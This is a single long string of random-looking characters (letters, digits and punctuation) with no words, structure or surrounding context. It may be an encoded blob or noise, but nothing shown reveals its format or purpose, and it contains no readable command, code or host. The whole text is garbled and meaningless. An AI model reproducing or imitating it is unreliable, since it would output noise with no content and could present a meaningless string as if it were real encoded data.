}L1I&DSx7rfxTIXh9D@iNefV}S44x/WqKC1^|(Ir~OEuuYC)KSx^Y&6hYODLr910Os44N4(zr~tC9khTtqy)zY0(E;]{|sThtJ:21}RVYinQ^TE6|Fnt0XYfs/Xfs/Qf0X%qy:SR2f1K-yyXn}o_w)x0x)57zU-t]|rz1]5]W^^|D]YXqOYx02Y5Wk5JprVor--CIBTpRwE&zCux@~k^o-2{p9iYnk+(t]%AuN7(D4t@VJ~7J4w-huEzKSp-@+A~{1sfYoT_5Jw{yr~WBC)XRuq;LJS|rk]-k:Ue}5//ND0%YQX7Xf@5o%OwD;OCr)~R;5i50fts(DtV9i9Y7iOu&_s&2_s)&FE&rr|:rS{k2_x)x{9LJBEs/d_e%D:6~N7A~f)(iI/^YETCLN-tUDJo:e2OJ~}|t^}f2+t2OW&4rr/Y6-OzD1e@Iy(CL0__DEXLFfpULhVyYyBoiQqUV)4toS)/_Ekhw+q_A;Ez]X7:~Sx0qEk09]L]nrIk0FE0-uzNWFEd5OwFT;kI)F|%_to|LTtxNofn5zrKCp9nKoC51|}|krWqsu11L}/1WQ09_;O9Y:9_}iD_|6KFp9XSLxW%Y@{z6h-FYwFW9+ypJs(]Nr@fo4yN++2h%i7u%)1Cpywr%Sq%RO;RBBDS&SRdpSV|yikTs%L&yVu/|xeBKs4~WETNyd}YLQF5wwD_2{yf4z7yzFXtVWp1u]IxTO^|I(_epIEz-o2~4y4ETyhEnI|w~ywSuWTzUyryniWEuN:eh_SephkE0YOe6^OEIL|erx+q)pwwnW/zUEu^D{Qu+)]~iyre/%&eR9tr5n:Tk4&)IpQ@FX-@f17sNs6o%whn;7YxB-R+N&_1%4F{XeD{77FzWqLW7hE~]/1eLu|K6z|oIINtxpq]%uSOL^t]6TD/|6Ry++]7pkEuy^O0B6IUSIUz6hTIWe99RCINxRJh(-VzDiUQJ:~W-yI^]hJUhFhSI_d9pKw}szxh-}i;p40~15CSD0zzwr(IJE+DY(7+xS-k+hpWB(t-6rw+zkEzEENi5pq7A&woyx9E6qYLCkhr0xJN:}-Wu:pUpWr7t@BCI9O(h2+d^pddqS0OhF+WpxtICWTIAsqRruL%499_1eS4K9W%)qrYdXO0KFi:BT_B4x/+Co~_VeQz;U9^-@i]~h5:X6}h~i@ui+rrwN9pD9x]uoU+d;pqpJ~|re_Jx(eT~fI7kyxSikEpOJELNOf(:Yt]UJ4A~OKT|Tx}6U;:7k)i(ywxeOI||YnS~)EAhA7e{]WU+UULESDqS}rTDT{ht;&rz&YRrO]()xxD}oBrAX-wp4/OSo^xk{0pVkVhke]+ruDDF:E)4L6wRrpUhw-CC|&dKW0]wyiDC9OQ%XpCS;oB}]D6WREuSrIqt+iIeq4{fpf;V:iR@uECiddeury~W-EThp}|Bp2skyEifEUrUNFF/-CJuuNwdrrhzSwU~SpxE)xUDEEQ/ix]|q]WnTy(k5r2hsR1s99/-d9IVUErrq~E(E+V%SBroxt;i;u6V+X{OSS^x-dAoWuXX-xrrR:0pSUf::6zpqTRJu9trtEBKyTLriCJCkkfi:+5V+_Tzy0TRyEC^x)&s9pLLL^;pDn6I|51tt|}%zNkr}4oOQL046&6JrE]~Y~|k24VQWWuikh02wKk9USyE6+Ldfx)e4CquILXIkOE^qoou}]{~^I22iST]+tk]@OLhA}FE:Vx@Lzw0p9AYKNky-BwBT4z~xEJ2ywW]p^(Lrp&W&Cq|](Oz~UxqLdhU(SXWKCDTDIOwEENhVSpok:kLdoTprp^~r+yynB}yEEO+VD-Cx)9/)x;yTE-p/ICt5-h/@D)-d^htNUU-R0F}}}1/Bns0Rd++9;kAf~fIA/WLyWfY0WRB{dzUz^EyLLfOWDED%r+OBE9JU]]@E}p{(Bz+QhnELrT|wk4k/BK0f+Ne)BT9p@O{9}dBfOntWYh7fCRNhNQ4y7E]XoN0z}/t&|}}I{FFkx+TWKyO;~V5s_KzoyC4]xyr-4xT(O:Dd%u{KLYE5ehutCDQ~6e^56ySF&;OR~Nd(@^E-e}tdouVp7f-QNuwCq00Eeo;&Dw7XCCCn;wwC:-10snn9iXX5+7@s%/}D(UENSD/iXS69W@BJtV1kIzNo^+]{z4Fp~o:DFyiyEQ^6yu@~6EuIY1BRY{prW1Y7/2eueJqh-z]JAV_WI2)Npe7]OxufXOnDFqpEt^}t;n;xi]|/dRInFrQo(Ay2r~EChftu|R]Si{12A;Y0L+~kd1&&^zECx-Ii(oEu-B_yfBe{Ctz^J^WAfNur]ik0DqB:W-WRCNdLUOIxQBSrdJiV0N^zS9dxnDr~}{|o1^0oE(4T79xQuXk%R5&/L(WE(yruzI@UrC9IFUirR(o90fLkyeQ6C+eft~y/61+xdwFt%{KB-h-F2iNrzruxWUO~UJyxBNwXz|uxR6p10)Vx0DUhr1OYr]is]p)rnsE}@K0^NkIrkUnrB]Kz~izp-uT2^@pWAK_Y}RT%ihnso0I4CynT2/}VTzB}pr20fFI~EYIpIieYi0}C&wf5y:0rhx}I+WXETzWSNuzY+Sy4fBz])IYDXiuEyU&xk^Ck:(~:dryUh@Cku9{prN96/Ipo~;EJtf-kICX(9IhC-Bk4^IODyYifEt;;uQSU4C~4fdT(nSL:I^A-@@^+YWx7Jkex_(iE%d(ur1@-i)&(pxAXK~T0E-)pBkouf;|JxxVEdE)IJ+rIJ%_rpJIY(zB]])7iwB6C}B~T(/d(2C}xUe0TRy(RpI}zwYAtE{BkE^Axw]9:wi_R(DOh^R%E5|VeY-EkA:Ir:drrfBowT&xBr]u]ru+r-DxK26Uin:_yFYAuEt-&u:kSTy/{-W}tBk]C^wA^9{AVJr(Q]k|2ii9F}kIC%5C72N)1yKWzssIF5Weso07;s|h6rA@p@NCJI4+10F)FFR5BoVOIEhWrBN2Jz2ou)yWtdyd&2{nS_^4LR;w&^B)U)62&]QI|{)NzAIX|wB9/pB]5U-hrL&NDB{VdE%B10xz5n:~duO-w4%kS+QBN]A}ED|rs}Oih|0WWy&SEWeAXhw2)1|tI;()pWw{W5~9Ek57Ad6UIJ6DWp^DUd/xOrruyC5uxWDqAtES{N@SUu6po(xD~zkELEI^VIQ}zSe)V~wykuw&&FhFfNDts0Q0;pf{/pN0sKCLRIfKV-4@O9@oUhQ96&F9/{tz|nE76ds|2oTko)rtnnp+4D@zY:YFuSq^nhheo{5BD:/LDV7f:_w/_ppB5;DhV{FUAz^2krEV++^N&/9xVSFd%6_{]K&0EA4)pCznAd427AL|pNndrOtxSB])WnIw/F+pY:TRzBr_;nVkR]te2X]rI+yprri4__EA7ruxs;r]K;o&xS^U+(5WF-WToNNVStrqD]nduWRK]V^NEk6Ci6kkUrnS~LDVDseOy/k;]KOC50~V4nzfz;i5x06NiJi6QJRL{%^)U;h5k02{0st&spx^@WwuJTIoIB4z1(+D4;J6tRn:Eh}]I|C5WU1+]Bti]@ERhtDSW6-k~d}qz^nLnw/hT6nUrJ&xrJA%~)O5FVs^p6sIqwYQz-{+kV{f7ze^wK@E+~qOpVVNOX4&_)piKhruxs4:}{AFE]iQ]SA]rzRk^1@6qnu5}^1;LW4&;iyxE/^}@}O]O_EeY4;i+XUR0KO9X(O@^DSFWQ}u;Shn4hS9ReT7ULN2RT1h{7|yF^i@/1KiAeJu)%qO|L~(I+thk5zn9Ou+q7~xfX-tV-R1VUW1F1VkhrIDY--CSn@%:AVDC@7NI|qW9J^)14iWuIy/ynUQVB{DpEN}:%V:qIk|@_QqSWWdDSRuuK2&7WLWIS|uyrEE4ruKB@rKnee-Ny:Be06iCAO%An~A(+Cq~O@%zFh/D~QWRWWTD4V6k_&X&oE:Of~JF+rF||y@usE4S]L5)s~)S4Br(}@fFYRy(p(^4)5@)CKU5kRfVR19Y4^/RJtEJ6rTYsJuVk5iisrOsoJ)92toY]_tN5{0D}:p(w1f5/uO]SFX(rQ{NXURA{Errf)kBoEhW9rTIfI+rV]WuT7dI7h5(7xtURJ)y7CJf((OE+AiW&6YEoxkWJeEzrxXFF/C+yow(sL7WzXdEt:z-Ct7Wu7SU1;/r2yXIW&_U:52IVXzB;2ryy_yy-uhrVAtW-4DWpdeBy|yF{~KFNu7BUO-UQLCAUw;UsoAAXnqE/&]~sV-Bu5&~Ik:r/oWUW;yut&I7{fiU@7kQoeERwxkN6i)f6if{V7tI@A9))N~r4uBh|y@I@;r^nut(IUx9k&e@RyE]0U|CTzrR^;_fVxWwwzr%n+R7I&nEpAuuOus4xYop9+os0Aoo2AREV]urU]OOs;9ViyWXJ9x&uuE2^]RsV]5_TztXCzT~&7xk4Ih{q|:1^ueBBrrnuYtT|hsBpx-Di75D9)Qz6B+0uk-4IwQu4w]9Jk0Q0-+xEfQAA)Q^qwd9Vh]0zfFz@hW:Bh}+sh++]CF50h;@OiDY69kWIIXpDAr0V;X_&7X(IktAhIpk&ux2I9Xpi~ups-k2uu_Q&xuFV+q6Ap/@V]XeVh]Sw]](}9wU&/i:W+h)%ppIyy^2IOwquDJzwA}nFr2qh]&]+I-]rBi6JY4ykOO;5D~U;0S6+LR~9u}dnrDKU}^_Ky6kwfu(_uOE/%06:-0qoyrzoJpRxksOOLrTQW-4uyTf]LTrD@wo/rTwDpqefF}XhOo4UOAuq@rEIF2-{}AxA}|1IFV0NU9|7z}Xh}O4^0W}D%x/}JCE~E~0/o-@4DVnSN-r9dRydE|V4BSS(Bw09E^&QoR9-fn5K]hT}RIAUhrIkTrxITC5Tp-2sW6T^K6)Q(rA5+TT7;A0h;S0qz9:x~D^hz-u%Bq%z(OE{}U_(hDpwEIr|E6qdO4L6Eu~OJ6zCnqIuEI_%r/npAsBA&w-u7-Wp/~+-OtI;uW;;BOy&04u6t;y{KouRqUE{}fL-}oJ9}WfLAUpN-;J~&;F0}f^BsyhSY^I{SY~/n5;BV:^enRiA{5Sdo@dE/sE9dxr+oK+X9UyB{tOBpfW9k~EOWExILiy~7|LiSQ+{d:]}LNk+4LI@n}-|d++T{q;+QFWtx1(q(|]Dd4u((wEBOIFoO|JR-|(&w)AhiUuyAF]r||ufi2-ou+NE6UyBrz;Wz7SVtE(0XnW1tRyrkOB:72-5DR+TBI;VuzWp%]WyR_rpO~]pX|yx^~yyKiNp|:hIQ-xB7eAWU)^]s(_q2{UpsV6E)7qI6(A~x;(uoOXQC%0i)VnUw7t1JdSx+tf&iO%wBO0uEt)wIAVru~k6Uke6qr-DU]s69A2w]^N2tJECrO)+O|)qzWIh;WUnEXYrE9K~OkhRYu+zAzVhS2}s;n&rSu/1ru-uS;o~OiI-]n]AYAW6AJ6-dN2SUN/@BwTsepW-rWQ4)dnUrx|wrtnD(wzpY+Np:r:wzA%A]-d2ztK&up7srA4rwJC^wzrVhN])V+S4+d_pWNVxJ%WCeQ1}V^EdB9s&CNoWC^kO7ik22^d)JVS:iV-1JV{WJXz+kDkEuJy~x2)67YWpue;n9khIp~;h)uxR]7%T)OL::F)Ci^f~C|i6x9Jd+tV^YzQSto;w/qEoS@hOyD&}y+u:Ir65DIV]uxW~DnzhToW7;IT66z:xhz6^^JE^;oz+IDI]xO6]@hTL@~/tynuxJuidBh(_o&OVf2W%iTh:(i::Fk5txpq{{RO7B&uy:u2+rh6d{wEOIR/;OpI^O6NxUR^YrW)q@o~U_KVTJo-}u9RYxW0URz1dfU@FJqu2dEV:Nw/60z|2EzQsiD1YEDU/k057f~+oI4EEo4Sq{iQRqp)AO4rqLw9u0Idr@+2YJp~e{-&CI+Yk;6U5JkA&Frduh1p0f2]uy}U/W]KqVI%hiD{^Ynz^YJ;~Uw^JdDdzyII5-xDyY)Lrx0{Y{-h9Uo^Vf&:{i9%Q;/}Ez^k1F(VWYkudTDSJChWACAE-B4JpIxhIOhNW0:SEBKhJzu+{1V;&AYrUkCYBSdfQJhIyY-d;-1F9ozu}sNJI-Bh_o)OyStfs(}6s{RpNNL-0V;+;Y@r^ER^;fukRVTdK)|IidRWthW_IQukDxd(E/iOqFoW^A/-}/)NYs;WEp-;CySNu^L6KEBNBJuNJ&XBe+wJO(L-kJVOoJAO4JkJ5S1BEpJxpAKy|5/6BsIdt9+;rrWN9fxuID^ywt{xnp{7xrkpuK0(V)kxXy_IWF~Exr@r:W{Wp~yyuCWk&0|zyO&B)49zkA0Jp};qt&Y_@NT(/sXx0-J}){Sy{V0{{7_7{X]1Q2/znRknu;xt27xfrxrJDEx_]BkL6_]FrBDs:&@x~I-DU96QOt1Y)Jt{&Uo-J9t&itofpkw)iU2U6iU0d]x_;9X1uxOy]+2WwSKuzd9z~uKy5uTw:ynUhOn^KSKU)T7txSof~+o)wUXYO)QFp6JDiBT%h;5/U:zzCr;n}uh/Ot-hVRzXu]w|Nw-DrB(UiY(SK2{AwRy%~dk:6~{VVV}SD4N-(kk}%4k%u5%5]NswVurSd+yR&;qAS&iQ|Bs/|;wrQ6on+tthExrKtreD5AWXy)W-YI^r4AsDVXU})T0uoY4yAI;}Tr+n7Lkn~_d(5&zdfLiJOO91r_ERI;y]s/0e1zkR;]xw]z^xs4{rK/4Wr%xCxCDiFSS-&Byu+WW&]SIX&r6wKJB7rqUK)OLx%oT4DO(RO-i4&7NEKtr4Jpy0{|4;wD1%wB}w}yfr~9TVKODhTs4&nENr9kuJ5yysu0R10IOrXfht7WV{rV~xF/{%kLsRAf+^U616~&u-VLI:2B9^6zyzq%:xUsOzqI&zyJfkqV9pX1qKyEVr+i}10OIpLo4}1A(_KWsx@eIxYo|kyWAqT099_fDOA(0d5u&eWR|/e~OuwxNkApCQrRTuE_&4sBIEn/N^hXpDA-)0%4ydI^)XRJ:y)BzUKk@D]+TA@zRRCL50}{~@DD1z|Wy@X)/nWFRIBs5&-h5r^%~;J@Y-FtLN/DO6d5DB~/-Yz^Y2uu:0E9S5WJq1rA|uRfT4AdLfL7~D5d|IJiV-z_Wd{Swt)WnIoBIBt_ArzC7eiRBpe}IS-R;tNAqC|Jt-0AUKsTK7fSDfpWoyu^htdrs/~Oqe-}7{YQW:6ssUI-;x)U;UN0o-FEkerC-{9655-Jn|Nxn9k(uYDz{EB5q}z9R}+VKT@&9~nnKuSqy/fC^s&F|-B]u2I2F1AWT2VqUC7xW)|^@Lkf9y1u)+w1d(RyQXANOO&:}7+k1/rW49f-X;Wr5NQ{-|z5nf0:rr@^SeYiuoL)W9y0N4]6|;SKxkE{KNDe@e/0p+{n}6Rr0uSo/wU6tX9)Y&TUeQ-+r@E]|h|EWD7:eQdB7JWtu0q}^YiR]/IBI5rN/6WEuo^)4N54o]~Uxf59-d^x905W-R7VJht0+X_UEI60A{0Ixzz_CUQ_TLJri7WuKAp&NT%}fRC-Ah|WYE/xS~QnVyIK~2Fx~0%]zV49A:&d6%f]tAhRQ]t+U;0O{TEk{_JsUfx0e9CrwKxnLTNtp)ynkQ;4XO^oF4R;_u2D/(^)YE~&tArAfrALDN)+|fuJB(L@2)%_F~%yR0ruX_O9|_}9uywEi@COzK6UT4A@i;e]Ypqzk2wKXseTVCFyzyF}6U+KT01]:6O0&]Nux(5/Yoi|k-uDhA:OuUNtJDCSyzRtkr9S(Xz-~%66xOhhE|SQD@9LNoE0p1E9pySFp}nUzRy7W&QwW~y7CR:rIWr/_{KwRp+Spt~7(}xRfX0d(+}-qnsIpz9&%Yw0Ax]V{JAN~]d0:tp+Y62QI7}kwh-{y2pSJu)OhRozw5@W|2~p+5QxuT~/@zJATrU1(h_0Fdh@%qkE(::VxpS4Xy~+{^q^t:_T5:NEA}-y@x9-t60dD+kki+W|&{FBr6k(Qdr~F]Ir:&iLDC5Q49uS)i6EY~_~QCXyX+dsDIRSIy1XX;Ce)I-B}y%XLB0B~u@:pYuIR;Exhn7~_&I~WrrVoWIe|62q/DX(-IEEexKnXTn@I)zYowFNF~q;~EE+%BsNCy:xX5d:Vykk2SW:C;I^r1R04nwLAU1qiuDzysD+2TWJ}oBU5z-LSA^uf-BI9-WuqrAd^tfp6n4_6rBD2|&S)@::QfY]Ez(F{EBBr09pNR:J7Ce61{(IzS(/qY:JA+:^iVJV_%Ai)DF7|4D^q{}2f]:QU57fKq5FfsN;_sf{&5/2Q/}/Dt{A:JY7qn|wh+%Wh+~]IoekSo6|qnV&xyex~Bdq4u7]~U5wTL5t6EtkSne9D-iAuEUE}u|]]A-:6ufI^J{EBu|BhNo7]piE|YNCux&]BkU^~-f(xrpNuDp9w-0FC+{tCe/D59wT(2NF1V@N(rYyQk0UfkD9Y_RL]ppU7~SW^_:EVx(iO]6uDSxWEuNzw+pDOBVrrxBpE6]6J-6BzuS4CquODWx@tNT{/~hn|y^rrIp6UEt+yWr+zBWxC+pnJ;dIW|iFKwqpuRwNt~oLtrhB};h~J]46skhi+Yq|:]kq|_@x6hkO]u]-zEES{]kS&UoT5A:RBLShVO_@Uh&^xTx^9@Aw/dw~K];O&TQ0zVt]xFIX|LnTzB9rWpEEUJK0+EdyV]E}x]iozAk2Ux~+T0O_VwU9whTk4%1B:&N9w{;}feB({]_Ntqo{}Duq+ErDxUN9]rh)NWDoo(rEWCyJVJETI%e/~hBuI:roIiefT9W;qS}2qp2upu{wqEQo:YIr|6(/|wpf{A@+E+QBFTIR5Q1QY404kXDOrf/%774_xD@iu|7]J]f%k(6FB]KW+W&/ztES6006-;L]]ttKhU]uxpSkt0Ok6^x@AsnDRE]zA5+:JBs%W_D9dwDuxxxA+:Ex^^y6%oE)d16hU1WLtFpyL{0K{/k4f5UJU{CBhhiFT9~pOKYd7IIyB~ke/hXpOrSSxyxs6-Uw156yS]uhp_A;o;(Tk|]r)WXEyL^;6h0k@kkx9owCopS~dtz4ziJprS{+zd+:4oC{rOVXJ/BEN7~I~w0~zu6_%5zSIAByV~E-RfuzSWBkq]7+hzuy&]Su]SQO(Nr&iI;5uxuz7SuhSKDy6|ixys%JwLAyF95u+ui}6r4&)+iOS-5tyhX9~@+eVKYf0QDnSh1-}x2TkF-(Orku&@6D)~(w^eyOhuW{Y:pho;DSOC6y_WD6_koCIyxdkB2TuO+2|_Ix;n~k@xkkt^)ordWK7EJXex:Yiy{O;{O5t}kECTOe|6O-wpWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QxOBiI(i~5&BxpDJ]z]uK9Ooe}QhK:hT0R-ho(q);NF/hkEfRN~qy(|1sUhrV~p&VE^YS;Eeop6VxBhuC{NS4{JqJz&zI-OzTp~I6(/t0W;Eur+~DyweD-qEIo/]Rr/x~rLxI6oenK5VJWRS|{WxuEOeDyFTSzLy(DWEuJwErCW}L0R4pDy~~4YsFSRrprrN4-/N4{7rpt:9R/:16OwkEekOr;Qr4Ey/es(en4Q^9r;&|J0IDrpU9tD~0EJExNz2E6ROLVtkwN:sWhEppE+e0t{OE;W4zER+LU{_&;^|h{hED+ypui6p-Ek6eKWik~9w~&/]@Y{n9ESJ_p&E|/u^w~RDziEzsurVV+k+yV^Aq-/2-CqINOex+Q%hk}u]BB}W~uy7d0quyVrix+tkW6Izo+BU@i]1rpOyydT9dYE2yV2NKwhWIu/(WyuDQL%r~Q_~e1pIIp1riop5}_4rp;}-FA-6fK2~(p/WCEr@t6~4FTI}|/zNAROCCV~@)E7(F4N_17Xs{xw%4-pyOiE;9V^^y^Jn%hT20zrJ^Dp(6xSS|TeXuRxo;6d1+eOir7zUS||yBJsE2SqK~Bzrn(oVfJ0tW&V|6Y6u|KtD_}R7SeEIWLI0:wxDhxQ~ezztfB-y0rEOq9}D}1d(yeNrz(yTyDR)5VD/{OT]O1rpVSyNeUN;;_ByoIr+^rk^|DLYy-xehEpyEr}y)T]Ipp|6;pypz4-rNF:KdpORkOztYiI)BOzn%i|BE-JnUIA{I~ixiuARoBUi9&R9+f:Cu|fk&^yW]y+ISrTpUpQ+7t]W&6OU{-yie9uTuQ1wNB]BL0~-IWV5~r2qRxUFWtA+@KF(yW+ziT:IAYxwfeVrrUyyr](uJ4}ITDL;xxwJ9dnUA(:wfnoO}qE6ud;Ew2kIED0~iuD4wnxt+eNN6~%OKF6;4rrVBysLe6wxTNTOWf2OE9o-rInh:|NIxep%:Nx5u@0VS]WWC^E)Y((hu_AoW-515CSVh|k~D0(W//uWEeI6~Ih;49qJRoJ:UxWf]4;SzUWr(C~UR}56EuYEi2F0dB)}~&Rh)oL_-]iW|++yLiVQq2]6iif~+wxL6%SpErL0{R-4wE|k+wypKoip-ryFTIIDIOdnRe5Ez4-JiS4FkU|h9oww_uVhw9LLx:r5xJVoC-Dry~uN5z}L0KttJhptr--E]eyw/6-F-z4/;Cy4-%J)B_EdS^KAqrKUT;SV1qLF%s@@%y%qIV1Y{1nh~12yfzBE7-dypp&yp0u92S:797iLx;J{]Ntuu4ru)0J+AtDk04F1)6{dR5KxC+V0-7RT@zRWLItu@UO4K4yhEr0zuYpN-|tVEfD6{:i]5e/TC]6|)CeC0B|OYE4)p&-)]/eYX}w0SNoO}hSDd-|rTW^~9uu}BtyYETNW)0}IIDC;uyFrTyDWK~w~ui0pBk:2fNFFfY:|is({y(X//D|9&u(zRK]NEh;-C629252;BrCh5Vipr]:+qX-D10Wx+1SW;nY;s]Exu-uLw|LpIRfOS+|~OrqxITpux_p}xBD{~KR@EBW6StuO^dkNAdSO]qSx-rXNriTVQ6]u~:-&d~TNnY4hrU2]eO9unWuC~}zThO1drd]22B0pNT:uVLd0I%VROEerzrro}CdNhrDe~_kRS]xB]0rFJkNE9IXkIkRrfqS(RwAXx-@xyEN)y~kX45d//k;Yyix(iwR_+kEOIDF0AF;kFxqnzhEuwz~TBDxpz-s);(yrRywW+t|9&Sf-rI::(eS~:+uQf~tw%@~pxdp(O{|oko]Q^qtV0KIx5III4rIWLXVtyBtwr0uBL;DR~9&OC+6pWWDIRxdEBi6WIsnwwV}EOpISLdr&C}5ru)6To^:Kr+ouEySkNxru2KnWfDqp@pCL+i0-5x%)J]wxNQ6S^KyQx0{_X;f{+Ii9BtTqWES+TVUtrO%D0wu;RAq-h;puE4{6u+%1_@7p]h+k~|Rrs)uT0Q1KqNt~xSAA5C2I~K126p_{UoB}xpx;|T6&iCAwkAoxuS+k{z5};zKWQh;te%o0RsX6W-V0{A0IL6WdI_Kf6X]^yUOUe~9IzIo~(60KWisSEkwLw--Uq|WJ}IhJ0eiN5)(ONyWAE}iet7z}d1@R6-7W-oIFLi^ThAxw9QSht4{py{74WrtxuDE|_h]h)BiDI}f%yn~Swzw;fwti@@zCh6oIrhIU_W]{z^-EwO2zBAUUAk&6+]zd/Ip]zIprwz0Ax|Do~&&RV+rX%_U4@40ITtLIkhf-{w@xEitdLC:~S)oENh{%C&]4]IpI~B(Uq-IwI;E}9-e:^B-LR];2@dwA_UIWQ^EIwUX0Yd(w(kVAKftsYJxRuBqD++WI]z9I:JS2Q}]|T]NorWszEoEzCC/0DQOySks5LIqiBE5Quh~A4d]Ti({-BSCuk:iuqwzE:wWT6h%WrOxS{+496sDUs0U:V)0on5V(ErQJ5EViu&Rq)x])|xfz5O+2W-W2B&kz2zs]nqTpnUS7tuF9@T{D4wpyi9D4riIQB_UO7~V/xr5{fI&kT-RqoKsdU+}h04SW6(h7}L-Ru{}Y+oy(qzrqXF&90IDpXr~-InV|O1w%eiqLD1tp2o(z4{)W|SRRVLiKuqWn2zsV]u0trzy_OIRx]TNCX}r^Q&|]tN@LNNp^EDir@hqi%Q{6S(NpR-QD{(:iLT&52]pY1p6BkRRdO}Vx~Bki~RdE))~CKtRNxrRwpEQ/4n4Nf]WUdpuoWYAY-YFw~|+C(1F}^F_O]BC@/5V}9A]u+ox6IyWF9{6ONN4/L6(Oep||qV%AETo{;_YzxTIWQk&9{4DhCVQoUu2CqRs4Y;oLBoxB-^}1r2F{5+C;tU~t0hrCuRDWx]{}u7(6{kdu+WrBpph^sfkT@feof:5zfOD7+KIyJBVzI0}]d7NyytI/u]B2d@:Ry}dhIUB0uq+sY6ED%VYh4_Fy@AWNi]&fB0)VAN5@_wKnxhsUDYe-oxe1zEO-DUwe:SDU|xJDNf5^OSEFew91q4D)_u+uw{ANRzUBzz|I6h@({oIrw;Nh;B_4oJ9JItUE@4FLY^^x{6;We%yy:W0BTLWLYQx^_/;_Xd-YL^kyreS0RL]UO(Rs((r%zT4z~+}dd4:x}2KEJwEwkukuW6rUoo-sNT}O9_@n~oTex~X}p6+}FT6q2iFF)-pJ/4T^k7)f&opTC2I-UW9SeU~_r@^p1K(zI]NEskdE2:SK0_ws9kpB:iN+@5eWyJX_w)|:|txLtTpKSNO]tqU0)]e)VO-5R@xh}dpwN&Fr0+)qo-kK6]Q0QsyAz+4:Ly9^6NVXw@2eh;fy9X:BKWzCT{VK2NrA6EdVpIrrWW2N|YtEW;F~iL(RR@uo{S9~{Ce^:JAfi~kB9zUAork@u_)~DS7{BfhoxnpD^I2o|%WWEw/(J+r/N+WS]IsS:IYh7y]hNBBfWW]/+N02zIsh|ue-sB](}]xW@~}+}u2Q2-xO]rNV0ywhz-TDiAt{:-KVhu(E4-E&FEAkA+EkT+6yYB&YBE6kn+w}wryTOWy+Y-hdoW06]E6^oUJIVy-4)r1EsWzkDrrx|uoJ-WpKDfJ59Wh;d+/ATAnq:(I1Dy)FyUC19irf]69XeEWKDBO/NIiU4ueIOYx/1yWfWy^^K(DhUrB-%xr-N+VsWEBIk]Lt;]V&w+WKDBi9xBEE5u~J;rTCk+pp6-1%7-w2}WNDdN^~]rT-^]XE/dwwXuUh%Uw1{-zYnE46-Eyto-hJLNBW{U@YoE0/4rpuyJ4ertR6D:s7:7]xp6Dr_irdE~OzqXwNd:AzLoIrIzrNXT9N_2w7{XAkp-u~0u^h%r-ChehE|du6B|r|029YXSBU2VpC2ir9^YTu)nVx-WAVWpwYD4Ae4+2E/e]6k~pt0}@B9z}t6)wxqFCVYWkyR@|xpLnxXVVrxT4){q9yTsD-VzhzEir)QSBhx5A]J:i7f-I~CI|NN1&hw-6z:9CwxCrf{@Seu-id~Ux6Tt^wtrArIwDrA}R]LLxS6E~E;9ww}Dorx5I|LqqAA7qe_hrwF-OCS4Uq]+De{IhN}_TxzR2BzQ&V9Qqt@2k9-K|;|~ux(T~fkXDrDxUA2n0EXQ~RqQ@(rds~@UCIwfy0Ir4piB%r@YyfIWX-u(XkrEX(kr_IDOXL9Vu{V15NRr{o2T6+^p/I9}r^ENS+Rp@S20ny2o/D^S(LrNEdEI{^BT0RIr(IW4pL]etU]4;Sk2|prWrortdQE:B+VW+FDAEr0yRWr+O-T0EKu:_R2{e0Bn;@U_%YI|UJIV/]puQd]-BRWuto-n(o2NxIrS|D]}2A&yYV+VX+D)QVkBNI+R}OOno0op1LICezID~09z&WWNVy|:ON+K/u@f2WIeiUs4wDrO{xu;&S6yJ+V^%{RVFnVn--Rd6W|i6T|X(B+9YF0y{^Vq1}4_oOSABduh7W}~BI-5/rzrx%]UdW-ErWiutenxE&)y6dWyFd_II&/6]es-%i:rr~0zrX1^6oWhfSirRV}r26Xr^YRNuy2f7~UrkVWW|Rn]rfOVx4)k9~frf1KWXd%zrsVqIKhhLoiEx96IR~:r+QC-zz7x&7Uq_yFrJ&{EJo9(&x-(ytsy4QnUXJ_rJyJrzO/EpWeqN~xrFi(~Xk4+/~Ur&2Edy6y]y^W-dy~ruY}]6kkz|WorL;CSEE6;)IhBw_EyrL}k)n0NT}spS_XEFzL:6qk:rA]x;oVSrC/;fUqdCA)^9fTNreekf+&r^Cw~VheAepCVxi4dufxBxW6]r+Che7w+^wBr+(0r+dy+n/sy~Us6UqR%]N||r2:eIqKrry5ODWTN]yoUnz)FouW{6SdOSkJ]+7QrEEt&]w7LU]:XDh9Fu]F%EzR-6~IXdd~iiY+NndzpUrkzWNd26Jsq2VsWsrtSn~1]Re_Y0N^1Euxhd:7n:h1(:q/KAizt2|@-^6Vex:7(SuSw~)&9qd{)+];{]uJeSA:WK9AiIiknn+@9IN/:Ou@F6uf6AVrw^U6/IxV+hiJ}De)VrrXrU6:fkk5DCfRSnJ57Ei1q4wQ7rxCXAz0yr^:s6i:E6-:^T;Q9EwR4rdUo+WwxIwBXwwRx&yp;prIUprTkrU0L]W|STr(2Irh]IS(QSw)+~EEdT5//YoOU+Our@pzWzyz2/%5-2uDSi(R@BIrYAy0Q0o07i~C2sOptUY-]e-~n|y+Up0q}uKpV]Nrph:]-~+x(NF|YAWnYwLC^p-9A-oKF|VqkD~zU7-|VODoV&-p@zi&0)@-JNdr}tNVW:zU5)Sw2TfhC7]nWhiik6So|rK+27-w|D6O~E-u-dEry)-rwU~rLIECJEOWyrL20|Iz+:oRxTLi0hKhJ|N|)2Sx~_x17-d}}N(~N]+D^iyWQ6I^RNLIE}ore^d1otSrk;kwBFO|hVupW}Et{}Srk4B)]so9hxrptD^1o]DV~;qo%LQoYdJtY-R&+60&WEfJ1JhCB+DEJ0-~7/7USxDR:-N~A)FWz-2prz}yY~z^B:}Qr7L6LdSedKAW6U55V7d@:doix_24S6q_SeIdN@izruW&rwp:(uJ(d72tfoQiYd5xWiE@r)FVESIXUC0qL%~(x)@)XEBEz)o1yE{x_/{}LUV]V%n@_%kix(Eqy2@BEkxsw]A}Dw0BUF+wpE;rwkn^X]dt4kdkDwie(2(4xS-ouuU_-^|fEryDr&qFBVSpu2kRB1weSwE}TLxiuQ5^i{q^x0yIuOR1OJ0Cfh2TEVL:tw~rFRsexU+O+CF6I-eny4qfUOwOf)X1pNtFRJEn+EWs-C}(rrN0rwD{LyVCLrz)u|%{x}45u^5uwE/@f|X|%@T%F4+t9kR+22RxUduW%2rwUr_]W6rq]LR|BDiYitR^z(uxwrRq|{uCYDRq{{r:KDtXNBVrfpr4npr|RI4_&{rwoD4VSVt1Wdr;&1rew{rr&rR_Y1ruUD4/f(rrBr4/yyrqsip9/tpN0nyBpuq^rp_&WRIOO};6Y)DW}ixRx(fINVDVF~zCR]2:SSuwtDp/5J5:Rp]L|rS{KIy9-K~BdCTSVpJ5Twkh1s-B~wCwp^W7Snqk]WwdOL06WV